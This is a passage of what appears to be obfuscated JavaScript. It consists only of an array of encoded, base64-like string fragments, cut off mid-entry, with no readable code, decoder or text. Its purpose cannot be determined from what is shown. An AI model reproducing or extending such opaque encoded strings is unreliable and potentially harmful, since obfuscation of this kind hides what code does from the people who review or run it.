xRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXI